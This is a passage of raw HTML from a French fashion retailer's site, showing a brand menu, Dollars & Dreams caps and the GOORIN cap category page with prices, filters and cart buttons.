                    <h3><a href="https://luxury57.fr/index.php?route=product/category&amp;path=183_227">SPRAYGROUND</a></h3>
                                        <a href="https://luxury57.fr/index.php?route=product/category&amp;path=183_227"><img width="136" height="136" class="lazy" src="https://luxury57.fr/image/cache/no_image-136x136.jpg" data-src="https://luxury57.fr/image/cache/data/SPRAYGROUND-136x136.png" data-default-src="https://luxury57.fr/image/cache/data/SPRAYGROUND-136x136.png" alt="SPRAYGROUND"/></a>
                                                            <ul>
                                                                    </ul>
                                        <span class="clearfix"> </span>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-50 md-25 lg-12 xl-12 menu-image-right ">
                <div>
                    <h3><a href="https://luxury57.fr/index.php?route=product/category&amp;path=183_212">THE NEW DESIGNERS</a></h3>
                                        <a href="https://luxury57.fr/index.php?route=product/category&amp;path=183_212"><img width="136" height="136" class="lazy" src="https://luxury57.fr/image/cache/no_image-136x136.jpg" data-src="https://luxury57.fr/image/cache/data/Produits/The New Designers/126-medium_default.jpg-136x136.jpg" data-default-src="https://luxury57.fr/image/cache/data/Produits/The New Designers/126-medium_default.jpg-136x136.jpg" alt="THE NEW DESIGNERS"/></a>
                                                            <ul>
                                                                    </ul>
                                        <span class="clearfix"> </span>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-50 md-25 lg-12 xl-12 menu-image-right ">
                <div>
                    <h3><a href="https://luxury57.fr/index.php?route=product/category&amp;path=183_255">UNDERCOVER ATHLETICS </a></h3>
                                        <a href="https://luxury57.fr/index.php?route=product/category&amp;path=183_255"><img width="136" height="136" class="lazy" src="https://luxury57.fr/image/cache/no_image-136x136.jpg" data-src="https://luxury57.fr/image/cache/data/Produits/Undercover Athletics/Capture d’écran 2020-06-06 à 15.06.20-136x136.png" data-default-src="https://luxury57.fr/image/cache/data/Produits/Undercover Athletics/Capture d’écran 2020-06-06 à 15.06.20-136x136.png" alt="UNDERCOVER ATHLETICS "/></a>
                                                            <ul>
                                                                    </ul>
                                        <span class="clearfix"> </span>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-50 md-25 lg-12 xl-12 menu-image-right ">
                <div>
                    <h3><a href="https://luxury57.fr/index.php?route=product/category&amp;path=183_249">VALENTINO GARAVANI</a></h3>
                                        <a href="https://luxury57.fr/index.php?route=product/category&amp;path=183_249"><img width="136" height="136" class="lazy" src="https://luxury57.fr/image/cache/no_image-136x136.jpg" data-src="https://luxury57.fr/image/cache/data/Produits/Valentino Garavani/Valentino_logo-136x136.png" data-default-src="https://luxury57.fr/image/cache/data/Produits/Valentino Garavani/Valentino_logo-136x136.png" alt="VALENTINO GARAVANI"/></a>
                                                            <ul>
                                                                    </ul>
                                        <span class="clearfix"> </span>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-50 md-25 lg-12 xl-12 menu-image-right ">
                <div>
                    <h3><a href="https://luxury57.fr/index.php?route=product/category&amp;path=183_250">VERSACE</a></h3>
                                        <a href="https://luxury57.fr/index.php?route=product/category&amp;path=183_250"><img width="136" height="136" class="lazy" src="https://luxury57.fr/image/cache/no_image-136x136.jpg" data-src="https://luxury57.fr/image/cache/data/Produits/Versace/620px-Versace_logo-136x136.png" data-default-src="https://luxury57.fr/image/cache/data/Produits/Versace/620px-Versace_logo-136x136.png" alt="VERSACE"/></a>
                                                            <ul>
                                                                    </ul>
                                        <span class="clearfix"> </span>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-50 md-25 lg-12 xl-12 menu-image-right ">
                <div>
                    <h3><a href="https://luxury57.fr/index.php?route=product/category&amp;path=183_246">VERSUS BY VERSACE</a></h3>
                                        <a href="https://luxury57.fr/index.php?route=product/category&amp;path=183_246"><img width="136" height="136" class="lazy" src="https://luxury57.fr/image/cache/no_image-136x136.jpg" data-src="https://luxury57.fr/image/cache/data/Produits/Versus/a58fbb436b0e212f78d037e15f9a523b-136x136.jpg" data-default-src="https://luxury57.fr/image/cache/data/Produits/Versus/a58fbb436b0e212f78d037e15f9a523b-136x136.jpg" alt="VERSUS BY VERSACE"/></a>
                                                            <ul>
                                                                    </ul>
                                        <span class="clearfix"> </span>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-50 md-25 lg-12 xl-12 menu-image-right ">
                <div>
                    <h3><a href="https://luxury57.fr/index.php?route=product/category&amp;path=183_260">VO7</a></h3>
                                        <a href="https://luxury57.fr/index.php?route=product/category&amp;path=183_260"><img width="136" height="136" class="lazy" src="https://luxury57.fr/image/cache/no_image-136x136.jpg" data-src="https://luxury57.fr/image/cache/data/VO7/lolo_vo7-136x136.jpg" data-default-src="https://luxury57.fr/image/cache/data/VO7/lolo_vo7-136x136.jpg" alt="VO7"/></a>
                                                            <ul>
                                                                    </ul>
                                        <span class="clearfix"> </span>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-50 md-25 lg-12 xl-12 menu-image-right ">
                <div>
                    <h3><a href="https://luxury57.fr/index.php?route=product/category&amp;path=183_248">WOOLRICH</a></h3>
                                        <a href="https://luxury57.fr/index.php?route=product/category&amp;path=183_248"><img width="136" height="136" class="lazy" src="https://luxury57.fr/image/cache/no_image-136x136.jpg" data-src="https://luxury57.fr/image/cache/data/Produits/Woolrich/woolrich-logo-136x136.jpg" data-default-src="https://luxury57.fr/image/cache/data/Produits/Woolrich/woolrich-logo-136x136.jpg" alt="WOOLRICH"/></a>
                                                            <ul>
                                                                    </ul>
                                        <span class="clearfix"> </span>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-50 md-25 lg-12 xl-12 menu-image-right ">
                <div>
                    <h3><a href="https://luxury57.fr/index.php?route=product/category&amp;path=183_201">XPLCT STUDIOS</a></h3>
                                        <a href="https://luxury57.fr/index.php?route=product/category&amp;path=183_201"><img width="136" height="136" class="lazy" src="https://luxury57.fr/image/cache/no_image-136x136.jpg" data-src="https://luxury57.fr/image/cache/data/Capture d’écran 2020-03-19 à 17.21.08-136x136.png" data-default-src="https://luxury57.fr/image/cache/data/Capture d’écran 2020-03-19 à 17.21.08-136x136.png" alt="XPLCT STUDIOS"/></a>
                                                            <ul>
                                                                    </ul>
                                        <span class="clearfix"> </span>
                </div>
            </div>
                        </div>
            <span class="clearfix"> </span>
        </div>
        <span class="clearfix"> </span>

                                        
        
        <span class="mobile-plus">+</span>
    </li>
        <li class="mega-menu-products ">
                <a href="https://luxury57.fr/index.php?route=product/category&amp;path=216" ><span class="main-menu-text">DOLLARS &amp; DREAMS </span></a>
                                <div class="mega-menu">
            <div>
                        <div class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button">
                <div class="product-wrapper ">
                    <div class="image">
                        <a href="https://luxury57.fr/index.php?route=product/product&amp;path=216&amp;product_id=1618">
                           <img class="lazy" src="https://luxury57.fr/image/cache/no_image-250x250.jpg" width="250" height="250" class="lazy" src="https://luxury57.fr/image/cache/no_image-250x250.jpg" data-src="https://luxury57.fr/image/cache/data/DOLLARS/ss19/flamme verte 2-250x250.jpg" data-src="https://luxury57.fr/image/cache/data/DOLLARS/ss19/flamme verte 2-250x250.jpg" alt="19 - DOLLARS AND DREAMS FLAMME CAP GREEN "/>
                        </a>
                                                                        <div class="wishlist"><a onclick="addToWishList('1618');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                        <div class="compare"><a onclick="addToCompare('1618');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                        
                    </div>
                    <div class="product-details">
                        <div class="name"><a href="https://luxury57.fr/index.php?route=product/product&amp;path=216&amp;product_id=1618">19 - DOLLARS AND DREAMS FLAMME CAP GREEN </a></div>
                                                <div class="price">
                                                        50,00€                                                    </div>
                                                                        <hr>
                                                <div class="cart ">
                            <a onclick="addToCart('1618');" class="button hint--top" data-hint="Ajout au panier"><i class="button-left-icon"></i><span class="button-cart-text">Ajout au panier</span><i class="button-right-icon"></i></a>
                        </div>
                                                <div class="wishlist"><a onclick="addToWishList('1618');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                        <div class="compare"><a onclick="addToCompare('1618');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                    </div>
                </div>
            </div>
                        <div class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button">
                <div class="product-wrapper ">
                    <div class="image">
                        <a href="https://luxury57.fr/index.php?route=product/product&amp;path=216&amp;product_id=1548">
                           <img class="lazy" src="https://luxury57.fr/image/cache/no_image-250x250.jpg" width="250" height="250" class="lazy" src="https://luxury57.fr/image/cache/no_image-250x250.jpg" data-src="https://luxury57.fr/image/cache/data/DOLLARS/ss19/royal-blue-1024x683-362x362-250x250.jpg" data-src="https://luxury57.fr/image/cache/data/DOLLARS/ss19/royal-blue-1024x683-362x362-250x250.jpg" alt="19 - DOLLARS AND DREAMS ROYAL BLUE CAP "/>
                        </a>
                                                                        <div class="wishlist"><a onclick="addToWishList('1548');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                        <div class="compare"><a onclick="addToCompare('1548');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                        
                    </div>
                    <div class="product-details">
                        <div class="name"><a href="https://luxury57.fr/index.php?route=product/product&amp;path=216&amp;product_id=1548">19 - DOLLARS AND DREAMS ROYAL BLUE CAP </a></div>
                                                <div class="price">
                                                        50,00€                                                    </div>
                                                                        <hr>
                                                <div class="cart ">
                            <a onclick="addToCart('1548');" class="button hint--top" data-hint="Ajout au panier"><i class="button-left-icon"></i><span class="button-cart-text">Ajout au panier</span><i class="button-right-icon"></i></a>
                        </div>
                                                <div class="wishlist"><a onclick="addToWishList('1548');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                        <div class="compare"><a onclick="addToCompare('1548');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                    </div>
                </div>
            </div>
                        <div class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button">
                <div class="product-wrapper ">
                    <div class="image">
                        <a href="https://luxury57.fr/index.php?route=product/product&amp;path=216&amp;product_id=1549">
                           <img class="lazy" src="https://luxury57.fr/image/cache/no_image-250x250.jpg" width="250" height="250" class="lazy" src="https://luxury57.fr/image/cache/no_image-250x250.jpg" data-src="https://luxury57.fr/image/cache/data/DOLLARS/ss19/royal-grey-1024x683-362x362-250x250.jpg" data-src="https://luxury57.fr/image/cache/data/DOLLARS/ss19/royal-grey-1024x683-362x362-250x250.jpg" alt="19 - DOLLARS AND DREAMS ROYAL GREY CAP "/>
                        </a>
                                                                        <div class="wishlist"><a onclick="addToWishList('1549');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                        <div class="compare"><a onclick="addToCompare('1549');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                        
                    </div>
                    <div class="product-details">
                        <div class="name"><a href="https://luxury57.fr/index.php?route=product/product&amp;path=216&amp;product_id=1549">19 - DOLLARS AND DREAMS ROYAL GREY CAP </a></div>
                                                <div class="price">
                                                        50,00€                                                    </div>
                                                                        <hr>
                                                <div class="cart ">
                            <a onclick="addToCart('1549');" class="button hint--top" data-hint="Ajout au panier"><i class="button-left-icon"></i><span class="button-cart-text">Ajout au panier</span><i class="button-right-icon"></i></a>
                        </div>
                                                <div class="wishlist"><a onclick="addToWishList('1549');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                        <div class="compare"><a onclick="addToCompare('1549');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                    </div>
                </div>
            </div>
                        <div class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button">
                <div class="product-wrapper ">
                    <div class="image">
                        <a href="https://luxury57.fr/index.php?route=product/product&amp;path=216&amp;product_id=1550">
                           <img class="lazy" src="https://luxury57.fr/image/cache/no_image-250x250.jpg" width="250" height="250" class="lazy" src="https://luxury57.fr/image/cache/no_image-250x250.jpg" data-src="https://luxury57.fr/image/cache/data/DOLLARS/ss19/royal-red-1024x683-362x362-250x250.jpg" data-src="https://luxury57.fr/image/cache/data/DOLLARS/ss19/royal-red-1024x683-362x362-250x250.jpg" alt="19 - DOLLARS AND DREAMS ROYAL RED CAP "/>
                        </a>
                                                                        <div class="wishlist"><a onclick="addToWishList('1550');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                        <div class="compare"><a onclick="addToCompare('1550');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                        
                    </div>
                    <div class="product-details">
                        <div class="name"><a href="https://luxury57.fr/index.php?route=product/product&amp;path=216&amp;product_id=1550">19 - DOLLARS AND DREAMS ROYAL RED CAP </a></div>
                                                <div class="price">
                                                        50,00€                                                    </div>
                                                                        <hr>
                                                <div class="cart ">
                            <a onclick="addToCart('1550');" class="button hint--top" data-hint="Ajout au panier"><i class="button-left-icon"></i><span class="button-cart-text">Ajout au panier</span><i class="button-right-icon"></i></a>
                        </div>
                                                <div class="wishlist"><a onclick="addToWishList('1550');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                        <div class="compare"><a onclick="addToCompare('1550');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                    </div>
                </div>
            </div>
                        <div class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button">
                <div class="product-wrapper ">
                    <div class="image">
                        <a href="https://luxury57.fr/index.php?route=product/product&amp;path=216&amp;product_id=1620">
                           <img class="lazy" src="https://luxury57.fr/image/cache/no_image-250x250.jpg" width="250" height="250" class="lazy" src="https://luxury57.fr/image/cache/no_image-250x250.jpg" data-src="https://luxury57.fr/image/cache/data/DOLLARS/ss19/WAX BLACK-250x250.jpg" data-src="https://luxury57.fr/image/cache/data/DOLLARS/ss19/WAX BLACK-250x250.jpg" alt="19 - DOLLARS AND DREAMS WAX CAP BLACK "/>
                        </a>
                                                                        <div class="wishlist"><a onclick="addToWishList('1620');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                        <div class="compare"><a onclick="addToCompare('1620');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                        
                    </div>
                    <div class="product-details">
                        <div class="name"><a href="https://luxury57.fr/index.php?route=product/product&amp;path=216&amp;product_id=1620">19 - DOLLARS AND DREAMS WAX CAP BLACK </a></div>
                                                <div class="price">
                                                        50,00€                                                    </div>
                                                                        <hr>
                                                <div class="cart ">
                            <a onclick="addToCart('1620');" class="button hint--top" data-hint="Ajout au panier"><i class="button-left-icon"></i><span class="button-cart-text">Ajout au panier</span><i class="button-right-icon"></i></a>
                        </div>
                                                <div class="wishlist"><a onclick="addToWishList('1620');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                        <div class="compare"><a onclick="addToCompare('1620');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                    </div>
                </div>
            </div>
                        <div class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button">
                <div class="product-wrapper outofstock">
                    <div class="image">
                        <a href="https://luxury57.fr/index.php?route=product/product&amp;path=216&amp;product_id=1622">
                           <img class="lazy" src="https://luxury57.fr/image/cache/no_image-250x250.jpg" width="250" height="250" class="lazy" src="https://luxury57.fr/image/cache/no_image-250x250.jpg" data-src="https://luxury57.fr/image/cache/data/DOLLARS/ss19/WAX GREEN-250x250.jpg" data-src="https://luxury57.fr/image/cache/data/DOLLARS/ss19/WAX GREEN-250x250.jpg" alt="19 - DOLLARS AND DREAMS WAX CAP GREEN"/>
                        </a>
                                                                        <img class="outofstock" width="120" height="120" style="position: absolute; top: 0; left: 0" src="https://luxury57.fr/image/cache/743dad05459f8c861ac47d6822757ca2--medium--255-255-255--176-158-102.png" alt="" />
                                                                                                <div class="wishlist"><a onclick="addToWishList('1622');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                        <div class="compare"><a onclick="addToCompare('1622');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                        
                    </div>
                    <div class="product-details">
                        <div class="name"><a href="https://luxury57.fr/index.php?route=product/product&amp;path=216&amp;product_id=1622">19 - DOLLARS AND DREAMS WAX CAP GREEN</a></div>
                                                <div class="price">
                                                        50,00€                                                    </div>
                                                                        <hr>
                                                <div class="cart outofstock">
                            <a onclick="addToCart('1622');" class="button hint--top" data-hint="Ajout au panier"><i class="button-left-icon"></i><span class="button-cart-text">Ajout au panier</span><i class="button-right-icon"></i></a>
                        </div>
                                                <div class="wishlist"><a onclick="addToWishList('1622');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                        <div class="compare"><a onclick="addToCompare('1622');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                    </div>
                </div>
            </div>
                        </div>
            <span class="clearfix"> </span>
        </div>
        <span class="clearfix"> </span>
                                
        
        <span class="mobile-plus">+</span>
    </li>
    </ul>        </div>
                <script>
            if($(window).width() < 760){
                $('.journal-header-center .journal-links').before($('.journal-header-center .journal-language'));
                $('.journal-header-center .journal-logo').after($('.journal-header-center .journal-search'));
            }
        </script>
            </div>
</header>
<div class="extended-container">
<div id="container" class="j-container">

<div id="notification"></div><div class="breadcrumb">
        <a href="https://luxury57.fr/index.php?route=common/home">Accueil</a>
         &gt; <a href="https://luxury57.fr/index.php?route=product/category&amp;path=183">Autres Marques</a>
         &gt; <a href="https://luxury57.fr/index.php?route=product/category&amp;path=183_221">GOORIN</a>
    </div>
<div id="column-left" class="side-column ">
    <div id="journal-super-filter-54" class="journal-sf" data-filters-action="index.php?route=module/journal2_super_filter/filters&amp;module_id=54" data-products-action="index.php?route=module/journal2_super_filter/products&amp;module_id=54" data-route="product/category" data-path="221" data-manufacturer="" data-search="" data-tag=""  data-loading-text="Chargement..." data-currency-left="" data-currency-right="€" data-currency-decimal="," data-currency-thousand="." data-st="E.R.">
        <a class="sf-reset hint--top sf-icon" data-hint="Remise à zéro du filtre"><span class="sf-reset-text">Remise à zéro du filtre</span><i class="sf-reset-icon"></i></a>
        <input type="hidden" class="sf-page" value="" />
        <div class="sf-price  box" data-min-price="39" data-max-price="40">
    <div class="box-heading">Achat par prix</div>
    <div class="box-content">
                <section class="slider" data-min-value="39" data-max-value="40"></section>
            </div>
</div>        <div class="box sf-availability">
    <div class="box-heading">Disponibilité</div>
    <div class="box-content">
        <ul>
            <li><label><input type="checkbox" value="1" ><span class="sf-name">En stock</span></label></li>
            <li><label><input type="checkbox" value="0" ><span class="sf-name">En rupture</span></label></li>
        </ul>
    </div>
</div>    </div>
<script>
    Journal.SuperFilter.init($('#journal-super-filter-54'));
</script>
  </div>
 

			
				<span xmlns:v="http://rdf.data-vocabulary.org/#">
								<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://luxury57.fr/index.php?route=common/home" alt="Accueil"></a></span>
								<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://luxury57.fr/index.php?route=product/category&amp;path=183" alt="Autres Marques"></a></span>
								<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://luxury57.fr/index.php?route=product/category&amp;path=183_221" alt="GOORIN"></a></span>
								
				</span>			
            
			
    <div id="content"><h1 class="heading-title">GOORIN</h1>    <div class="category-info">
        <div class="image"><img width="250" height="250" src="https://luxury57.fr/image/cache/data/Produits/Goorin/GoorinLogo-250x250.jpg" alt="GOORIN" /></div>
          </div>
            <div id="refine-images" class="owl-carousel">
            </div>
        <script>
        (function () {
            var opts = $.parseJSON('[[0,3],[470,4],[760,4],[980,6],[1100,7]]');
            jQuery("#refine-images").owlCarousel({
                itemsCustom:opts,
                autoPlay: 4000,
                touchDrag: true,
                stopOnHover: true,
                navigation:true,
                scrollPerPage:true,
                navigationText : false,
                paginationSpeed:400,
                margin:13
            });
            Journal.equalHeight($("#refine-images .refine-image"), '.refine-category-name');
        })();
    </script>
          <div class="product-filter">
    <div class="display"><a onclick="display('grid');" class="grid-view"><i style="margin-right: 5px; color: rgb(68, 67, 73); font-size: 32px; top: 1px" data-icon="&#xe689;"></i></a><a onclick="display('list');" class="list-view"><i style="margin-right: 5px; color: rgb(68, 67, 73); font-size: 32px; top: 1px" data-icon="&#xe68c;"></i></a></div>
    <div class="product-compare"><a href="https://luxury57.fr/index.php?route=product/compare" id="compare-total">Comparatif produit (0)</a></div>
    <div class="limit"><b>Nombre par page :</b>
      <select onchange="location = this.value;">
                        <option value="https://luxury57.fr/index.php?route=product/category&amp;path=183_221&amp;limit=25">25</option>
                                <option value="https://luxury57.fr/index.php?route=product/category&amp;path=183_221&amp;limit=50">50</option>
                                <option value="https://luxury57.fr/index.php?route=product/category&amp;path=183_221&amp;limit=75">75</option>
                                <option value="https://luxury57.fr/index.php?route=product/category&amp;path=183_221&amp;limit=100" selected="selected">100</option>
                      </select>
    </div>
    <div class="sort"><b>Classer par :</b>
      <select onchange="location = this.value;">
                        <option value="https://luxury57.fr/index.php?route=product/category&amp;path=183_221&amp;sort=p.sort_order&amp;order=ASC" selected="selected">D&eacute;faut</option>
                                <option value="https://luxury57.fr/index.php?route=product/category&amp;path=183_221&amp;sort=pd.name&amp;order=ASC">Nom par ordre croissant (de A &agrave; Z)</option>
                                <option value="https://luxury57.fr/index.php?route=product/category&amp;path=183_221&amp;sort=pd.name&amp;order=DESC">Nom par ordre d&eacute;croissant (de Z &agrave; A)</option>
                                <option value="https://luxury57.fr/index.php?route=product/category&amp;path=183_221&amp;sort=p.price&amp;order=ASC">Prix du plus faible au plus fort</option>
                                <option value="https://luxury57.fr/index.php?route=product/category&amp;path=183_221&amp;sort=p.price&amp;order=DESC">Prix du plus fort au plus faible</option>
                                <option value="https://luxury57.fr/index.php?route=product/category&amp;path=183_221&amp;sort=rating&amp;order=DESC">&Eacute;valuation la plus forte</option>
                                <option value="https://luxury57.fr/index.php?route=product/category&amp;path=183_221&amp;sort=rating&amp;order=ASC">&Eacute;valuation la plus faible</option>
                                <option value="https://luxury57.fr/index.php?route=product/category&amp;path=183_221&amp;sort=p.model&amp;order=ASC">Mod&egrave;le par ordre croissant (de A &agrave; Z)</option>
                                <option value="https://luxury57.fr/index.php?route=product/category&amp;path=183_221&amp;sort=p.model&amp;order=DESC">Mod&egrave;le par ordre d&eacute;croissant (de Z &agrave; A)</option>
                      </select>
    </div>
  </div>
  <div class="main-products product-list">
        <div class=" ">
              <div class="image">
            <a href="https://luxury57.fr/index.php?route=product/product&amp;path=183_221&amp;product_id=2103" >
                <img class="lazy first-image" width="250" height="250" src="https://luxury57.fr/image/cache/data/journal2/transparent-250x250h.png" data-src="https://luxury57.fr/image/cache/data/GOORIN/GOORIN BEAR 2 CAP-250x250.jpg" title="GOORIN BEAR 2 CAP" alt="GOORIN BEAR 2 CAP" />
            </a>
                                                                <div class="wishlist"><a onclick="addToWishList('2103');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                <div class="compare"><a onclick="addToCompare('2103');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                    </div>
            <div class="name"><a href="https://luxury57.fr/index.php?route=product/product&amp;path=183_221&amp;product_id=2103">GOORIN BEAR 2 CAP</a></div>
      <div class="description">..</div>
            <div class="price">
                40,00€                        <span class="price-tax">H.T : 33,33€</span>
              </div>
            
            <div class="cart ">
        <a onclick="addToCart('2103');" class="button hint--top" data-hint="Ajout au panier"><i class="button-left-icon"></i><span class="button-cart-text">Ajout au panier</span><i class="button-right-icon"></i></a>
      </div>
            <div class="wishlist"><a onclick="addToWishList('2103');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
      <div class="compare"><a onclick="addToCompare('2103');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
    </div>
        <div class=" ">
              <div class="image">
            <a href="https://luxury57.fr/index.php?route=product/product&amp;path=183_221&amp;product_id=2104" >
                <img class="lazy first-image" width="250" height="250" src="https://luxury57.fr/image/cache/data/journal2/transparent-250x250h.png" data-src="https://luxury57.fr/image/cache/data/GOORIN/GOORIN BEAR SNOW CAP-250x250.jpg" title="GOORIN BEAR SNOW CAP" alt="GOORIN BEAR SNOW CAP" />
            </a>
                                                                <div class="wishlist"><a onclick="addToWishList('2104');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                <div class="compare"><a onclick="addToCompare('2104');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                    </div>
            <div class="name"><a href="https://luxury57.fr/index.php?route=product/product&amp;path=183_221&amp;product_id=2104">GOORIN BEAR SNOW CAP</a></div>
      <div class="description">..</div>
            <div class="price">
                40,00€                        <span class="price-tax">H.T : 33,33€</span>
              </div>
            
            <div class="cart ">
        <a onclick="addToCart('2104');" class="button hint--top" data-hint="Ajout au panier"><i class="button-left-icon"></i><span class="button-cart-text">Ajout au panier</span><i class="button-right-icon"></i></a>
      </div>
            <div class="wishlist"><a onclick="addToWishList('2104');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
      <div class="compare"><a onclick="addToCompare('2104');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
    </div>
        <div class=" ">
              <div class="image">
            <a href="https://luxury57.fr/index.php?route=product/product&amp;path=183_221&amp;product_id=2101" >
                <img class="lazy first-image" width="250" height="250" src="https://luxury57.fr/image/cache/data/journal2/transparent-250x250h.png" data-src="https://luxury57.fr/image/cache/data/GOORIN/goorin-bros-casquette-trucker-mouton-black-sheep-noir-250x250.jpg" title="GOORIN BLACK SHEEP CAP" alt="GOORIN BLACK SHEEP CAP" />
            </a>
                                                                <div class="wishlist"><a onclick="addToWishList('2101');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                <div class="compare"><a onclick="addToCompare('2101');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                    </div>
            <div class="name"><a href="https://luxury57.fr/index.php?route=product/product&amp;path=183_221&amp;product_id=2101">GOORIN BLACK SHEEP CAP</a></div>
      <div class="description">..</div>
            <div class="price">
                40,00€                        <span class="price-tax">H.T : 33,33€</span>
              </div>
            
            <div class="cart ">
        <a onclick="addToCart('2101');" class="button hint--top" data-hint="Ajout au panier"><i class="button-left-icon"></i><span class="button-cart-text">Ajout au panier</span><i class="button-right-icon"></i></a>
      </div>
            <div class="wishlist"><a onclick="addToWishList('2101');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
      <div class="compare"><a onclick="addToCompare('2101');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
    </div>
        <div class=" ">
              <div class="image">
            <a href="https://luxury57.fr/index.php?route=product/product&amp;path=183_221&amp;product_id=984" >
                <img class="lazy first-image" width="250" height="250" src="https://luxury57.fr/image/cache/data/journal2/transparent-250x250h.png" data-src="https://luxury57.fr/image/cache/data/Produits/Goorin/200443-250x250.jpg" title="GOORIN CAP BEAR" alt="GOORIN CAP BEAR" />
            </a>
